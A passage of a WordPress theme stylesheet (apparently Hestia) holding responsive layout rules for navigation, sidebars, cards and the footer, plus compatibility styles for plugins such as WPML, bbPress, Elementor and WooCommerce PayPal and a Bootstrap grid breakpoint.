		padding: 0 10px;
	}

	.single aside.blog-sidebar {
		padding: 40px 30px;
	}

	.shop-sidebar.card {
		width: 100%;
		text-align: initial;
	}

	.shop-sidebar-wrapper {
		text-align: center;
	}

	.products .shop-item:nth-of-type(2n+1) {
		clear: both;
	}

	.subscribe-line .card .content {
		padding: 0;
	}
	.subscribe-line .card .form-group {
		padding-bottom: 0;
	}

	.blog .hestia-blogs,
	.archive .hestia-blogs {
		padding-top: 0;
	}
	.blog .hestia-blogs .card-blog .card-image,
	.archive .hestia-blogs .card-blog .card-image {
		margin-bottom: 30px;
	}
	.blog #authors-on-blog,
	.archive #authors-on-blog {
		padding-bottom: 40px;
	}

	.home .hestia-blogs {
		padding: 30px 0 65px;
	}

	.single.single-post .section-blog-info .card-profile .card-title,
	.single.single-post .section-blog-info .card-profile .description {
		text-align: center;
	}

	.hestia-sidebar-open,
	.hestia-sidebar-close {
		display: inline-block;
		margin: 0;
		padding: 12px 15px;
		cursor: pointer;
	}

	.row-sidebar-toggle {
		margin: 30px 15px 0;
		text-align: right;
	}

	.page .row-sidebar-toggle {
		margin-top: 0;
		margin-bottom: 30px;
	}

	.shop-sidebar-wrapper {
		float: none;
		overflow-x: hidden;
		position: fixed;
		z-index: 9999;
		top: 0;
		left: -100%;
		width: 100%;
		height: 100%;
		padding: 15px 0;
		background: #fff;
		-webkit-transition: 0.5s ease;
		transition: 0.5s ease;
	}
	.shop-sidebar-wrapper .row-sidebar-toggle {
		margin: 0 15px 30px;
	}

	.archive.woocommerce .hestia-sidebar-open {
		margin-bottom: 30px;
	}
	.archive.woocommerce .shop-sidebar-active {
		margin-top: 10px;
	}
	.archive.woocommerce .row-sidebar-toggle.col-sm-3 {
		margin: 0;
		text-align: left;
	}
	.archive.woocommerce .row-sidebar-toggle.col-sm-3 .hestia-sidebar-open {
		margin: 15px 0 0;
	}

	.shop-sidebar.card.card-raised {
		margin: 0;
		padding: 0 15px;
		box-shadow: none;
	}

	.hestia-top-bar .container {
		width: 100%;
	}
	.hestia-top-bar .col-md-6 {
		width: 50%;
	}

	.hestia-team .card .content,
	.team .card .content {
		padding-top: 15px;
	}
	.hestia-team .card .content .footer .btn.btn-just-icon,
	.team .card .content .footer .btn.btn-just-icon {
		padding: 12px;
		text-align: center;
	}

	.pricing p.text-gray {
		margin-bottom: 40px;
	}

	.related-posts .hestia-title {
		margin-bottom: 60px;
	}
}
@media (min-width: 992px) {
	.navbar .navbar-collapse {
		text-align: center;
	}

	.card.card-raised .card-image {
		margin-right: 0;
		margin-left: 0;
	}

	.navbar .navbar-center {
		display: inline-block;
		float: none;
	}

	.navbar .navbar-nav > li {
		margin: 0;
	}

	.navbar .navbar-nav > li.btn {
		margin: 0 10px;
	}

	.navbar .navbar-nav > li.btn:last-child {
		margin-right: 0;
	}

	.gallery .gallery-item {
		padding: 5px;
	}

	.gallery img {
		border: none !important;
		border-radius: 6px;
		box-shadow: 0 16px 38px -12px rgba(0, 0, 0, 0.56), 0 4px 25px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
	}

	.entry-social {
		text-align: right;
	}

	.footer .content {
		margin-right: -15px;
		margin-left: -15px;
	}
	.footer .row {
		margin-right: -15px;
		margin-left: -15px;
	}
	.footer .col-md-4 {
		padding: 0 30px;
	}

	.blog-sidebar-wrapper,
	.shop-sidebar-wrapper {
		float: left;
		overflow: hidden;
		position: static;
		left: 0 !important;
		background: transparent;
	}
}
@media (min-width: 783px) and (min-width: 601px) {
	body.admin-bar .navbar-default:not(.navbar-transparent) {
		margin-top: 32px;
	}
}
@media (min-width: 769px) {
	.form-horizontal .control-label {
		padding-top: 8px;
	}

	.dropdown .dropdown-menu {
		display: block;
		visibility: hidden;
		margin-top: -20px;
		opacity: 0;
		-webkit-transition: all 150ms linear;
		transition: all 150ms linear;
	}
	.dropdown.open .dropdown-menu,
	.dropdown:hover .dropdown-menu {
		visibility: visible;
		margin-top: 1px;
		opacity: 1;
	}

	.navbar-nav > li {
		display: inline-block;
		float: none;
	}

	.navbar-nav > li.nav-cart-btn {
		display: none;
	}

	.container > .navbar-header {
		display: table-cell !important;
		float: none;
		min-width: 250px;
		vertical-align: middle;
	}

	.navbar:not(.hestia_right) .navbar-collapse {
		display: table-cell !important;
		width: 100%;
		text-align: right;
		vertical-align: middle;
	}

	.navbar.hestia_center .navbar-collapse {
		display: block !important;
		text-align: center;
	}

	.navbar.hestia_center .navbar-right {
		display: block;
		float: none !important;
		text-align: center;
	}

	.navbar.hestia_right .navbar-right {
		float: left !important;
		margin-top: 20px;
	}
	.navbar.navbar-scroll-point.hestia_right .navbar-right {
		margin-top: 0;
	}

	.navbar.hestia_right.navbar-not-transparent .navbar-right {
		margin-top: 10px;
		-webkit-transition: margin 0.3s ease;
		transition: margin 0.3s ease;
	}

	.navbar.hestia_right.navbar-not-transparent.navbar-scroll-point .navbar-right {
		margin-top: 0;
	}

	.navbar.hestia_right .header-widgets-wrapper .widget.widget_search .form-group {
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.navbar.hestia_right .header-widgets-wrapper .widget.widget_search input[type=submit] {
		top: -8px;
		margin: 0;
	}

	.navbar.full-screen-menu.hestia_center .navbar-toggle {
		position: absolute;
		top: 0;
		right: 0;
		margin-top: 23px;
		-webkit-transition: 0.2s ease;
		transition: 0.2s ease;
	}
	.navbar.full-screen-menu.navbar-scroll-point.hestia_center .navbar-toggle {
		top: 10px;
		margin-top: 8px;
	}
	.navbar.full-screen-menu > .container {
		display: table;
		position: relative;
	}
	.navbar.full-screen-menu.hestia_right .navbar-right {
		margin-top: 0;
	}
	.navbar.full-screen-menu.hestia_right .navbar-toggle {
		display: table-cell;
	}
	.navbar.full-screen-menu .navbar-toggle {
		display: block;
		z-index: 999999;
	}
	.navbar.full-screen-menu .full-screen-menu-close {
		display: none;
	}
	.navbar.full-screen-menu .navbar-collapse .navbar-nav {
		visibility: hidden;
		opacity: 0;
		-webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
		pointer-events: none;
	}
	.navbar.full-screen-menu .navbar-collapse.in .navbar-nav {
		display: block !important;
		visibility: visible;
		opacity: 1;
		pointer-events: inherit;
	}
	.navbar.full-screen-menu .navbar-nav {
		position: fixed;
		z-index: 9999;
		top: 0;
		bottom: 0;
		left: 0;
		width: 100%;
		padding-top: 100px;
		background-color: rgba(255, 255, 255, 0.9);

		overflow-X: auto;
	}
	.navbar.full-screen-menu .navbar-nav > li,
	.navbar.full-screen-menu .navbar-nav > li.btn:last-child {
		display: table;
		margin: 20px auto;
	}
	.navbar.full-screen-menu.navbar-not-transparent .navbar-nav {
		background-color: rgba(255, 255, 255, 0.9);
	}

	.navbar:not(.full-screen-menu).navbar-scroll-point.hestia_center .navbar-header {
		display: none !important;
	}
	.navbar:not(.full-screen-menu).navbar-scroll-point.hestia_right .navbar-header,
	.navbar:not(.full-screen-menu).navbar-scroll-point.hestia_right .header-sidebar-wrapper {
		display: none !important;
	}
	.navbar.full-screen-menu.navbar-scroll-point.hestia_center .navbar-header {
		padding-bottom: 0;
	}

	body.menu-open .navbar.navbar-transparent.full-screen-menu button.navbar-toggle,
	body.menu-open .navbar.navbar-transparent.full-screen-menu .nav-cart .nav-cart-icon {
		color: #555;
	}
	body.menu-open .navbar.navbar-transparent.full-screen-menu .navbar-collapse.collapse.in .navbar-nav > .btn.active > a,
	body.menu-open .navbar.navbar-transparent.full-screen-menu .navbar-collapse.collapse.in .navbar-nav > .btn.active > a:hover {
		color: #fff;
	}
}
@media (max-width: 768px) {
	.navbar .navbar-toggle {
		margin-right: 0;
	}
	.navbar .dropdown-menu li:hover a {
		box-shadow: none;
	}
	.navbar.hestia_center .navbar-header {
		width: auto;
		max-width: none;
		padding: 0;
	}
	.navbar.hestia_center .navbar-header .navbar-brand {
		float: left;
	}
	.navbar.navbar-transparent {
		color: #555;
		background: #fff;
	}
	.navbar.navbar-transparent .navbar-nav li a,
	.navbar.navbar-transparent .navbar-nav i,
	.navbar.navbar-transparent .navbar-nav li.btn a,
	.navbar.navbar-transparent .navbar-nav .btn.dropdown-menu.open > li a {
		opacity: 1;
	}
	.navbar.navbar-default li.btn a,
	.navbar.navbar-default li.btn a i {
		color: #fff !important;
	}
	.navbar.navbar-default .navbar-nav .open:not(.btn) a {
		color: #555;
		background: transparent;
	}
	.navbar.navbar-default li a:hover,
	.navbar.navbar-default li a:focus,
	.navbar.navbar-default ul.dropdown-menu li a:hover,
	.navbar.navbar-default ul.dropdown-menu li a:focus,
	.navbar.navbar-not-transparent li a:hover,
	.navbar.navbar-not-transparent li a:focus,
	.navbar.navbar-not-transparent ul.dropdown-menu li a:hover,
	.navbar.navbar-not-transparent ul.dropdown-menu li a:focus {
		box-shadow: none;
	}
	.navbar .container {
		display: table;
		width: 100%;
		min-height: 70px;
	}
	.navbar.navbar-fixed-top .navbar-collapse,
	.navbar.navbar-fixed-top.navbar-not-transparent .navbar-collapse {
		overflow-y: auto;
		position: fixed;
		z-index: 9999;
		top: 0;
		left: 0;
		width: 100%;
		max-height: -webkit-calc(100% - 70px);
		max-height: calc(100% - 70px);
		margin-top: 70px;
		margin-right: 0;
		margin-left: 0;
		background: #fff;

		-webkit-overflow-scrolling: auto;
	}
	.navbar.header-with-topbar.navbar-fixed-top .navbar-collapse {
		max-height: -webkit-calc(100% - 110px);
		max-height: calc(100% - 110px);
		margin-top: 110px;
	}
	.navbar.navbar-scroll-point.navbar-fixed-top .navbar-collapse {
		max-height: -webkit-calc(100% - 70px);
		max-height: calc(100% - 70px);
		margin-top: 70px;
	}
	.navbar .navbar-nav {
		margin: 7.5px 0;
	}
	.navbar .navbar-nav .navbar-text {
		margin-top: 15px;
		margin-bottom: 15px;
		color: inherit;
	}
	.navbar .navbar-nav .open .dropdown-menu > .dropdown-header {
		border: 0;
		color: inherit;
	}
	.navbar .navbar-nav li {
		float: left;
		box-sizing: border-box;
		width: 100%;
		margin: 0;
		padding: 0;
	}
	.navbar .navbar-nav li.btn {
		margin-top: 10px;
	}
	.navbar .navbar-nav li > a {
		text-align: left;
	}
	.navbar .navbar-nav li > a > i,
	.navbar .navbar-nav li > a .fa {
		margin-right: 12px;
	}
	.navbar .navbar-nav li.btn > a,
	.navbar .navbar-nav li.button > a {
		text-align: left;
	}
	.navbar .navbar-nav > .open > a:hover,
	.navbar .navbar-nav > .open > a:focus {
		color: #fff;
		background-color: transparent;
	}
	.navbar .navbar-nav li a:before {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		border-radius: 3px;
		background-color: rgba(255, 255, 255, 0.1);
		content: "";
		-webkit-transition: all 300ms cubic-bezier(0.34, 0.9, 0.7, 1);
		transition: all 300ms cubic-bezier(0.34, 0.9, 0.7, 1);
		-webkit-transform: scaleX(0);
		-ms-transform: scaleX(0);
		transform: scaleX(0);
		-webkit-transform-origin: 50%;
		-ms-transform-origin: 50%;
		transform-origin: 50%;
	}
	.navbar .navbar-nav li a:hover:before,
	.navbar .navbar-nav li a:focus:before {
		color: inherit;
		-webkit-transform: scaleX(1);
		-ms-transform: scaleX(1);
		transform: scaleX(1);
	}
	.navbar .navbar-nav li:hover > a i {
		color: #e91e63;
	}
	.navbar .navbar-nav .dropdown li {
		padding: 0;
	}
	.navbar .navbar-nav .dropdown a {
		position: relative;
	}
	.navbar .navbar-nav .dropdown a .caret {
		display: inline-block;
		position: absolute;
		z-index: 100;
		top: 10px;
		right: 15px;
		box-sizing: content-box;
		width: 30px;
		height: 30px;
		margin-left: 0;
		border: none;
		border-radius: 2px;
		color: #fff;
		background: #e91e63;
		font-family: Fontawesome;
		text-align: center;
		cursor: pointer;
	}
	.navbar .navbar-nav .dropdown a .caret:hover {
		opacity: 0.8;
	}
	.navbar .navbar-nav .dropdown a .caret:before {
		display: inline-block;
		position: relative;
		top: 5px;
		content: "\f107";
		-webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}
	.navbar .navbar-nav .dropdown a .caret.caret-open:before {
		-webkit-transform: rotate(-180deg);
		-ms-transform: rotate(-180deg);
		transform: rotate(-180deg);
	}
	.navbar .navbar-nav .dropdown a > i,
	.navbar .navbar-nav .dropdown a .fa {
		margin-right: 12px;
	}
	.navbar .navbar-nav .dropdown.open .caret:before {
		-webkit-transform: rotate(-180deg);
		-ms-transform: rotate(-180deg);
		transform: rotate(-180deg);
	}
	.navbar .navbar-nav .dropdown.open .dropdown-menu {
		display: block !important;
	}
	.navbar .navbar-nav .dropdown .dropdown-menu {
		position: static;
		width: 100%;
		margin-top: 0;
		padding: 0;
		background: transparent;
		box-shadow: none;
	}
	.navbar .navbar-nav .dropdown .dropdown-menu.open {
		display: block !important;
	}
	.navbar .navbar-nav .dropdown .dropdown-menu li a {
		margin: 0;
		padding: 15px 0 15px 30px;
	}
	.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:focus {
		color: #e91e63;
		background-color: transparent;
	}
	.navbar .navbar-nav .dropdown .dropdown-menu li a:before {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		border-radius: 3px;
		background-color: rgba(255, 255, 255, 0.1);
		content: "";
		-webkit-transition: all 300ms cubic-bezier(0.34, 0.9, 0.7, 1);
		transition: all 300ms cubic-bezier(0.34, 0.9, 0.7, 1);
		-webkit-transform: scaleX(0);
		-ms-transform: scaleX(0);
		transform: scaleX(0);
		-webkit-transform-origin: 50%;
		-ms-transform-origin: 50%;
		transform-origin: 50%;
	}
	.navbar .navbar-nav .dropdown .dropdown-menu li a:hover:before,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:focus:before {
		color: inherit;
		-webkit-transform: scaleX(1);
		-ms-transform: scaleX(1);
		transform: scaleX(1);
	}
	.navbar .navbar-nav .dropdown .dropdown-menu li li a {
		padding: 15px 0 15px 45px;
	}
	.navbar .dropdown-submenu:hover > .dropdown-menu {
		display: none !important;
	}
	.navbar .dropdown-submenu:hover > a {
		background: transparent !important;
		box-shadow: none;
	}
	.navbar .navbar-brand h1,
	.navbar .navbar-brand p {
		padding: 10px 0;
	}
	.navbar .dropdown-submenu.open > a {
		color: inherit;
		background: transparent !important;
		box-shadow: none;
	}
	.navbar .dropdown-menu li a,
	.navbar.navbar-not-transparent .dropdown-menu li a {
		color: #777;
	}
	.navbar .dropdown-menu li a .caret,
	.navbar.navbar-not-transparent .dropdown-menu li a .caret {
		color: #fff;
	}
	.navbar .dropdown-menu i,
	.navbar.navbar-not-transparent .dropdown-menu i {
		opacity: 1;
	}
	.navbar.hestia_center .navbar-header {
		display: table-cell !important;
	}

	.navbar-default .navbar-nav .open .dropdown-menu {
		background-color: #fff;
	}

	.navbar.navbar-transparent .open .dropdown-menu > li > a:hover,
	.navbar.navbar-transparent .open .dropdown-menu > li > a:focus,
	.navbar.navbar-transparent .open .dropdown-menu > .active > a,
	.navbar.navbar-transparent .open .dropdown-menu > .active > a:hover,
	.navbar.navbar-transparent .open .dropdown-menu > .active > a:focus,
	.navbar.navbar-transparent .open .dropdown-menu > .disabled > a,
	.navbar.navbar-transparent .open .dropdown-menu > .disabled > a:hover,
	.navbar.navbar-transparent .open .dropdown-menu > .disabled > a:focus {
		color: inherit;
		background-color: transparent;
	}

	.navbar.navbar-transparent .navbar-nav > .active > a {
		color: #555;
	}

	.navbar .open .dropdown-menu > li > a:hover,
	.navbar .open .dropdown-menu > li > a:focus,
	.navbar .open .dropdown-menu > .active > a,
	.navbar .open .dropdown-menu > .active > a:hover,
	.navbar .open .dropdown-menu > .active > a:focus,
	.navbar .open .dropdown-menu > .disabled > a,
	.navbar .open .dropdown-menu > .disabled > a:hover,
	.navbar .open .dropdown-menu > .disabled > a:focus {
		color: #e91e63;
		background-color: transparent;
	}

	.navbar .dropdown-menu li > a > i {
		opacity: 1;
	}

	body.admin-bar .navbar {
		margin-top: 45px;
	}
	body.admin-bar .navbar.navbar-default .navbar-collapse {
		max-height: -webkit-calc(100% - 115px);
		max-height: calc(100% - 115px);
		margin-top: 115px;
	}
	body.admin-bar .navbar.header-with-topbar {
		top: 85px;
		margin-top: 0;
	}
	body.admin-bar .navbar.header-with-topbar.navbar-fixed-top .navbar-collapse {
		max-height: -webkit-calc(100% - 155px);
		max-height: calc(100% - 155px);
		margin-top: 155px;
	}
	body.admin-bar .navbar.navbar-scroll-point.header-with-topbar {
		top: 45px;
	}
	body.admin-bar .navbar.navbar-scroll-point.navbar-fixed-top .navbar-collapse {
		max-height: -webkit-calc(100% - 115px);
		max-height: calc(100% - 115px);
		margin-top: 115px;
	}

	.hestia_right .header-sidebar-wrapper {
		display: none;
	}

	.single .section {
		padding: 30px 0 0;
	}
	.single .section.section-blog-info {
		padding: 15px 0 30px;
	}

	.media .avatar,
	.media-body .avatar,
	.media-area .avatar {
		width: 35px;
		height: 35px;
		margin: 0;
	}

	.subscribe-line .btn {
		margin-top: 15px;
	}

	ul.children {
		padding-left: 5px;
		border-left: 1px #cfcfcf solid;
	}

	.blog-post .section-comments .comment-respond .author {
		display: none;
	}

	.hestia-about .text-area {
		margin-bottom: 20px;
	}

	.footer.footer-big {
		padding: 30px 0 26px;
	}
	.footer .footer-menu {
		width: 100%;
	}
	.footer .copyright {
		display: inline-block;
		float: none !important;
		width: 100%;
		padding: 10px 0;
		text-align: center;
	}

	.navbar.navbar-transparent {
		border-radius: 0;
	}
	.navbar.navbar-transparent > .container {
		padding-top: 10px;
	}

	.main-raised {
		margin-right: 0;
		margin-left: 0;
		border-radius: 0;
	}

	hr {
		margin-top: 0;
	}

	.hestia-about {
		padding-top: 30px;
	}
	.hestia-about h2 {
		margin-top: 0;
	}
	.hestia-about .widget_sow-image .panel-widget-style {
		margin-top: -60px;
		padding: 0 0 60px 0 !important;
	}

	.hestia-team .card-image,
	.team .card-image,
	.authors-on-blog .card-image {
		width: 100px;
		height: 100px;
		margin: 0 auto;
		border-radius: 50%;
	}
	.hestia-team .card-image img,
	.team .card-image img,
	.authors-on-blog .card-image img {
		object-fit: cover;
	}
	.hestia-team .card .content,
	.team .card .content,
	.authors-on-blog .card .content {
		text-align: center;
	}
	.hestia-team .card .content .card-description,
	.team .card .content .card-description,
	.authors-on-blog .card .content .card-description {
		display: none;
	}
	.hestia-team .card .content .footer,
	.team .card .content .footer,
	.authors-on-blog .card .content .footer {
		margin-top: 0;
		margin-left: 0;
	}
	.hestia-team .card .content .footer .btn.btn-just-icon,
	.team .card .content .footer .btn.btn-just-icon,
	.authors-on-blog .card .content .footer .btn.btn-just-icon {
		margin: 0 5px;
		padding: 0;
	}
	.hestia-team .card .content .footer .btn.btn-just-icon i,
	.team .card .content .footer .btn.btn-just-icon i,
	.authors-on-blog .card .content .footer .btn.btn-just-icon i {
		width: auto;
	}

	.hestia-work .card {
		cursor: pointer;
	}

	.pricing {
		padding: 60px 0 40px;
	}

	.contactus .card-contact {
		margin-top: 90px;
	}
	.contactus .form_captcha_wrap .pirate-forms-google-recaptcha > div {
		margin: 0 auto;
	}
	.contactus .contact_submit_wrap {
		text-align: center;
	}

	.single.single-post .section-blog-info .entry-social {
		margin: 15px 0 30px;
	}
	.single.single-post .section-blog-info .card-profile {
		margin-top: 20px;
	}

	.page .section.section-text {
		padding: 30px 0;
	}

	.single-post .page-header.header-small .container,
	.page .page-header.header-small .container,
	.blog .page-header.header-small .container,
	.archive .page-header.header-small .container,
	.category .page-header.header-small .container {
		padding: 170px 15px 90px;
	}
	.single-post .page-header.header-small .container .hestia-title,
	.page .page-header.header-small .container .hestia-title,
	.blog .page-header.header-small .container .hestia-title,
	.archive .page-header.header-small .container .hestia-title,
	.category .page-header.header-small .container .hestia-title {
		margin-top: 0;
	}

	.hestia-top-bar {
		overflow: hidden;
	}
	.hestia-top-bar .col-md-6 {
		width: 100%;
		text-align: center;
	}
	.hestia-top-bar .col-md-6.pull-right {
		display: none;
	}
	.hestia-top-bar .col-md-12,
	.hestia-top-bar .col-md-12.pull-right {
		float: none !important;
		text-align: center;
	}
	.hestia-top-bar .widget.widget_shopping_cart {
		display: none;
	}

	.home:not(.blog) .main-raised {
		margin-top: 0;
	}

	.home:not(.blog) .page-header {
		min-height: 0;
	}

	.header .carousel .item .container {
		padding-top: 170px;
		padding-bottom: 100px;
	}
	.header.header-with-topbar .carousel .item .container {
		padding-top: 210px;
	}

	.header .carousel .carousel-control {
		margin-top: 35px;
	}
	.header.header-with-topbar .carousel .carousel-control {
		margin-top: 55px;
	}

	.carousel .item .container.container-height-auto {
		top: 0;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}
	.carousel .carousel-control.left .fa {
		left: 10px;
	}
	.carousel .carousel-control.right .fa {
		right: 10px;
	}

	.nav-cart {
		display: none !important;
	}

	.nav-cart-btn {
		display: block !important;
	}
}
@media (max-width: 600px) {
	body.admin-bar .navbar.navbar-scroll-point {
		top: 0;
	}
	body.admin-bar .navbar.navbar-scroll-point.header-with-topbar {
		top: 0;
	}
	body.admin-bar .navbar.navbar-not-transparent {
		margin-top: 0;
	}
	body.admin-bar .navbar.navbar-scroll-point.navbar-fixed-top .navbar-collapse {
		max-height: -webkit-calc(100% - 70px);
		max-height: calc(100% - 70px);
		margin-top: 70px;
	}
}
@media (max-width: 480px) {
	.single .main-raised {
		margin: -60px 0 30px;
	}

	.comment-respond .form-submit input {
		display: block;
		float: none !important;
		margin: 0 auto;
	}

	.hestia-features {
		padding: 40px 0 55px;
	}

	.carousel .buttons .btn-left + .btn-right,
	.carousel .buttons .btn-left,
	.carousel .buttons .btn-right {
		margin: 0 15px 15px;
	}

	.alternative-blog-row {
		display: table;
		width: 100%;
		margin: 0 auto;
		table-layout: fixed;
	}
	.alternative-blog-row div:first-child {
		display: table-footer-group;
	}
	.alternative-blog-row div:last-child {
		display: block;
		padding: 0;
	}
}


/*--------------------------------------------------------------
# Compatibility
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Send in Blue
--------------------------------------------------------------*/

form.form-group[id^=sib] input[type=text],
form.form-group[id^=sib] input[type=email],
form.form-group[id^=sib] select {
	border: none !important;
}


/*--------------------------------------------------------------
## WPML
--------------------------------------------------------------*/

footer .wpml-ls-item-legacy-dropdown a,
footer .wpml-ls-item-legacy-dropdown-click a {
	color: #000;
}

.wpml-ls-statics-footer {
	margin: 0 auto;
}


/*--------------------------------------------------------------
## BBPress Basic
--------------------------------------------------------------*/

.bbp-template-notice.info {
	max-width: inherit;
}

#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
	margin-bottom: 0;
}

.bbpress.blog-post .section-text p {
	margin-bottom: 20px;
	font-size: 15px;
}

#wp-link-close {
	box-shadow: none;
}


/*--------------------------------------------------------------
## Elementor / Beaver Builder Section Editing
--------------------------------------------------------------*/

.elementor-editor-active .main > section,
.fl-builder-edit .main > section {
	position: relative;
}
.elementor-editor-active .main > section .hestia-pagebuilder-frontpage-controls,
.fl-builder-edit .main > section .hestia-pagebuilder-frontpage-controls {
	display: none;
	position: absolute;
	z-index: 100;
	top: 20px;
	right: 20px;
	bottom: 20px;
	left: 20px;
	border: 2px solid #76cfe8;
	text-align: center;
}
.elementor-editor-active .main > section .hestia-pagebuilder-frontpage-controls > a,
.fl-builder-edit .main > section .hestia-pagebuilder-frontpage-controls > a {
	display: inline-block;
	position: relative;
	top: -30px;
	min-width: 30px;
	padding: 0 10px;
	border-radius: 3px 3px 0 0;
	color: #fff;
	background: #71d7f7;
	font-weight: 800;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
}
.elementor-editor-active .main > section .hestia-pagebuilder-frontpage-controls > a:hover,
.fl-builder-edit .main > section .hestia-pagebuilder-frontpage-controls > a:hover {
	color: #f00;
}
.elementor-editor-active .main > section .hestia-pagebuilder-frontpage-controls > a > .dashicons,
.fl-builder-edit .main > section .hestia-pagebuilder-frontpage-controls > a > .dashicons {
	width: auto;
	height: 30px;
	margin-right: 5px;
	line-height: 27px;
}
.elementor-editor-active .main > section:hover .hestia-pagebuilder-frontpage-controls,
.fl-builder-edit .main > section:hover .hestia-pagebuilder-frontpage-controls {
	display: block;
}


/*--------------------------------------------------------------
## PayPal for WooCommerce
--------------------------------------------------------------*/

#checkout_paypal_message {
	max-width: 100%;
	padding: 20px !important;
	color: #515151;
	background-color: #f0f0f0;
}
#checkout_paypal_message:before {
	display: none;
	content: "";
}
#checkout_paypal_message p {
	margin: 0;
	font-size: 14px;
	line-height: 1.5;
}
#checkout_paypal_message .checkoutStatus {
	width: 100%;
}
#checkout_paypal_message #paypal_box_button {
	text-align: center;
}
#checkout_paypal_message #paypal_ec_button,
#checkout_paypal_message #paypal_ec_paypal_credit_button {
	display: inline-block;
	float: none;
	margin: 0 10px;
}
#checkout_paypal_message .woocommerce_paypal_ec_checkout_message {
	margin-top: 10px;
}

.woocommerce-cart .angelleye_cart_button a.paypal_checkout_button,
.woocommerce-cart a.paypal_checkout_button {
	clear: none;
}

@media (max-width: 480px) {
	#checkout_paypal_message #paypal_ec_paypal_credit_button {
		margin-top: 10px;
	}
}
.hestia-top-bar .widget a.paypal_checkout_button,
.nav-cart .widget a.paypal_checkout_button {
	display: none;
}


/*--------------------------------------------------------------
## MailChimp for WordPress (ibericode)
--------------------------------------------------------------*/

.woocommerce-checkout .mc4wp-checkbox,
.woocommerce-checkout .mc4wp-checkbox-woocommerce {
	margin-bottom: 0 !important;
	padding-left: 3px;
}
.woocommerce-checkout .mc4wp-checkbox span,
.woocommerce-checkout .mc4wp-checkbox-woocommerce span {
	margin-left: 7px;
	color: #999;
	font-size: 16px;
	font-weight: 300;
}


/*--------------------------------------------------------------
## Bootstrap MS - 480-767 breakpoint
--------------------------------------------------------------*/

.col-ms-1,
.col-ms-2,
.col-ms-3,
.col-ms-4,
.col-ms-5,
.col-ms-6,
.col-ms-7,
.col-ms-8,
.col-ms-9,
.col-ms-10,
.col-ms-11,
.col-ms-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width: 481px) and (max-width: 767px) {
	.col-ms-1,
	.col-ms-2,
	.col-ms-3,
	.col-ms-4,
	.col-ms-5,
	.col-ms-6,
	.col-ms-7,
	.col-ms-8,
	.col-ms-9,
	.col-ms-10,
	.col-ms-11 {
		float: left;
	}

	.col-ms-1 {
		width: 8.33333%;
	}

	.col-ms-2 {
		width: 16.66667%;
	}

	.col-ms-3 {
		width: 25%;
	}

	.col-ms-4 {
		width: 33.33333%;
	}

	.col-ms-5 {
		width: 41.66667%;
	}

	.col-ms-6 {
		width: 50%;
	}

	.col-ms-7 {
		width: 58.33333%;
	}

	.col-ms-8 {
		width: 66.66667%;
	}

	.col-ms-9 {
		width: 75%;
	}

	.col-ms-10 {
		width: 83.33333%;
	}

	.col-ms-11 {
		width: 91.66667%;
	}

	.col-ms-12 {
		width: 100%;
	}

	.col-ms-push-1 {
		left: 8.33333%;
	}

	.col-ms-push-2 {
		left: 16.66667%;
	}

	.col-ms-push-3 {
		left: 25%;
	}

	.col-ms-push-4 {
		left: 33.33333%;
	}

	.col-ms-push-5 {
		left: 41.66667%;
	}

	.col-ms-push-6 {
		left: 50%;
	}

	.col-ms-push-7 {
		left: 58.33333%;
	}

	.col-ms-push-8 {
		left: 66.66667%;
	}

	.col-ms-push-9 {
		left: 75%;
	}

	.col-ms-push-10 {
		left: 83.33333%;
	}

	.col-ms-push-11 {
		left: 91.66667%;
	}

	.col-ms-pull-1 {
		right: 8.33333%;
	}

	.col-ms-pull-2 {
		right: 16.66667%;
	}

	.col-ms-pull-3 {
		right: 25%;
	}

	.col-ms-pull-4 {
		right: 33.33333%;
	}

	.col-ms-pull-5 {
		right: 41.66667%;
	}

	.col-ms-pull-6 {
		right: 50%;
	}

	.col-ms-pull-7 {
		right: 58.33333%;
	}

	.col-ms-pull-8 {
		right: 66.66667%;
	}

	.col-ms-pull-9 {
		right: 75%;
	}

	.col-ms-pull-10 {
		right: 83.33333%;
	}

	.col-ms-pull-11 {
		right: 91.66667%;
	}

	.col-ms-offset-1 {
		margin-left: 8.33333%;
	}

	.col-ms-offset-2 {
		margin-left: 16.66667%;
	}

	.col-ms-offset-3 {
		margin-left: 25%;
	}

	.col-ms-offset-4 {
		margin-left: 33.33333%;
	}

	.col-ms-offset-5 {
		margin-left: 41.66667%;
	}

	.col-ms-offset-6 {
		margin-left: 50%;
	}

	.col-ms-offset-7 {
		margin-left: 58.33333%;
	}

	.col-ms-offset-8 {
		margin-left: 66.66667%;
	}

	.col-ms-offset-9 {
		margin-left: 75%;
	}

	.col-ms-offset-10 {
		margin-left: 83.33333%;
	}

	.col-ms-offset-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.container {
		max-width: 748px;
	}

	.form-horizontal .form-group .control-label {
		text-align: right;
	}
}
.elementor-text-editor p,
.elementor-text-editor h1,
.elementor-text-editor h2,
.elementor-text-editor h3,
.elementor-text-editor h4,
.elementor-text-editor h5,
.elementor-text-editor h6 {
	font-size: inherit;
}


/*--------------------------------------------------------------
# PRO
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Forms
--------------------------------------------------------------*/

div.wpforms-container .wpforms-form input:focus,
div.wpforms-container .wpforms-form textarea:focus,
div.wpforms-container .wpforms-form select:focus {
	border: none;
}

.nf-error .ninja-forms-field {
	border: none !important;
}

.frm_forms input[type=text],
.frm_forms input[type=text]:focus,
.frm_forms input[type=password],
.frm_forms input[type=password]:focus,
